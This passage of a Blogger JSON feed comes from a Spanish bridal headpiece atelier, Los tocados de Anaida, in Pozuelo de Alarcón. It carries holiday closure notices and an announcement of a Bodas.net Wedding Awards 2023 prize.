comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/4320765084687909115"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/4320765084687909115"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/07\/atelier-cerrado-por-vacaciones-del-29.html","title":"ATELIER CERRADO POR VACACIONES. Del 29 de Julio al 24 de Agosto de 2023"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9AsJ8WnBlcNxRYFw9MLDo-z6orz5u_IEDj_BrSZmWjCmvxCRyRZgl1wFxWKGAnRSzrSJmVYNtnpJ5V-buip6QYebQzik0fdFQw1Gkv_7dzefyf1Fe3_N-ENlWCzxtwqXFkACyE_3ek3hyxXk6qG3Rwzr9BK613rxTkhcUerpc5N3MQJxjIRTXezYrrQ\/s72-w534-h640-c\/CERRADO%20POR%20VACACIONES%20copia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-6239532802079795550"},"published":{"$t":"2023-03-31T02:57:00.000-07:00"},"updated":{"$t":"2023-03-31T02:57:55.203-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"noticias"}],"title":{"type":"text","$t":"ATELIER CERRADO POR VACACIONES DE SEMANA SANTA DEL 5 AL 10 DE ABRIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwL1lCiWD-gXmxeRJ9Hr83J4Bfv40WGkhFrtpmwGrxG86IeKharorHbf3iO2G0MwRrTt_Hr_9fG7Zlcd54R7Fu8-3t5mtSvvXE8Pyws2UoomQNjQPSvT5yGMy3vvkAIN73hLmX2nTFCzDW8LZtuJ3_kuvYcVUuEibvUdZ7fOj_bML2_ug7Utufgmo\/s675\/8d34dc3bd87c0ba2d1ea0effac43f8c3-564x675.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwL1lCiWD-gXmxeRJ9Hr83J4Bfv40WGkhFrtpmwGrxG86IeKharorHbf3iO2G0MwRrTt_Hr_9fG7Zlcd54R7Fu8-3t5mtSvvXE8Pyws2UoomQNjQPSvT5yGMy3vvkAIN73hLmX2nTFCzDW8LZtuJ3_kuvYcVUuEibvUdZ7fOj_bML2_ug7Utufgmo\/w534-h640\/8d34dc3bd87c0ba2d1ea0effac43f8c3-564x675.jpg\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EOs informamos que cogeremos unos días de descanso por\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EVACACIONES DE SEMANA SANTA del 5 al 10 de Abril, ambos incluidos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEl martes 11 de Abril volveremos a atender todas vuestras citas de nuevo en nuestro\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EAtelier ANAIDA WEDDING STUDIO de Pozuelo de Alarcón.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDisculpad las molestias y Feliz Descanso para tod@s\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E¡Nos vemos a la vuelta!\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/6239532802079795550\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/03\/atelier-cerrado-por-vacaciones-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/6239532802079795550"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/6239532802079795550"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/03\/atelier-cerrado-por-vacaciones-de.html","title":"ATELIER CERRADO POR VACACIONES DE SEMANA SANTA DEL 5 AL 10 DE ABRIL"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwL1lCiWD-gXmxeRJ9Hr83J4Bfv40WGkhFrtpmwGrxG86IeKharorHbf3iO2G0MwRrTt_Hr_9fG7Zlcd54R7Fu8-3t5mtSvvXE8Pyws2UoomQNjQPSvT5yGMy3vvkAIN73hLmX2nTFCzDW8LZtuJ3_kuvYcVUuEibvUdZ7fOj_bML2_ug7Utufgmo\/s72-w534-h640-c\/8d34dc3bd87c0ba2d1ea0effac43f8c3-564x675.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-3602346185363171455"},"published":{"$t":"2023-02-01T08:48:00.002-08:00"},"updated":{"$t":"2023-02-01T08:48:26.609-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premios"}],"title":{"type":"text","$t":"Galardonados con el Premio Wedding Adwards 2023 de Bodas.net"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xN2A73_paCkSdraeFu75b-myDsk8zeAnmZkH9VbW9MTVMEHfCwutbsGEe4SnHmwhoqWHwlAir-T0zPrdiLndB-Sn2_63I2grW1BSBZX0uWmDyBsskjpNFNi15KFDVQ9rSvikYSm1eJ2J3uqffRPQXkpuHbt29BpiACd6g0gZgZPgeT7Ag8URKHo\/s616\/Premio%20Wedding%20Adwards%202023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"616\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xN2A73_paCkSdraeFu75b-myDsk8zeAnmZkH9VbW9MTVMEHfCwutbsGEe4SnHmwhoqWHwlAir-T0zPrdiLndB-Sn2_63I2grW1BSBZX0uWmDyBsskjpNFNi15KFDVQ9rSvikYSm1eJ2J3uqffRPQXkpuHbt29BpiACd6g0gZgZPgeT7Ag8URKHo\/w640-h494\/Premio%20Wedding%20Adwards%202023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBodas.net celebra la 10ª edición de los prestigiosos premios Wedding Awards, en los que participan las más de 48.000 empresas registradas en el portal.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ELos Wedding Awards son los únicos premios del sector otorgados en base a las opiniones de las parejas que han contraído matrimonio y ahí precisamente reside su valor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ELos tocados de Anaida, de la categoría de Novia y Complementos, ha obtenido el Wedding Awards 2023 que lo reconoce como uno de los profesionales más recomendados por las parejas de Bodas.net. El listado completo de premiados para las diferentes categorías puede consultarse en bodas.net\/wedding-awards.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ELos tocados de Anaida, referente profesional de las bodas de Pozuelo De Alarcón, ha obtenido el premio Wedding Awards 2023 dentro de la categoría de Novia y Complementos. Un gran reconocimiento tanto a su trayectoria como al buen trabajo realizado en las bodas celebradas que lo acredita como uno de los mejores proveedores de bodas del país. Los tocados de Anaida, cuenta con un total de 138 opiniones dentro de su escaparate en Bodas.net y la nota media que le han dado las parejas que han organizado su boda con ellos es de 5.0 sobre 5.0.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ECon este premio ya van ocho años consecutivos que hemos conseguido ser uno de los mejores proveedores de Complementos para Novia de España y por eso queremos dar las GRACIAS de todo corazón a todas las novias que año tras año han confiado en nosotros y en nuestro trabajo para materializar sus ideas en su gran día.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E¡MIL GRACIAS POR ELEGIRNOS!\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/3602346185363171455\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/02\/galardonados-con-el-premio-wedding.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/3602346185363171455"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/3602346185363171455"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/02\/galardonados-con-el-premio-wedding.html","title":"Galardonados con el Premio Wedding Adwards 2023 de Bodas.net"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xN2A73_paCkSdraeFu75b-myDsk8zeAnmZkH9VbW9MTVMEHfCwutbsGEe4SnHmwhoqWHwlAir-T0zPrdiLndB-Sn2_63I2grW1BSBZX0uWmDyBsskjpNFNi15KFDVQ9rSvikYSm1eJ2J3uqffRPQXkpuHbt29BpiACd6g0gZgZPgeT7Ag8URKHo\/s72-w640-h494-c\/Premio%20Wedding%20Adwards%202023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});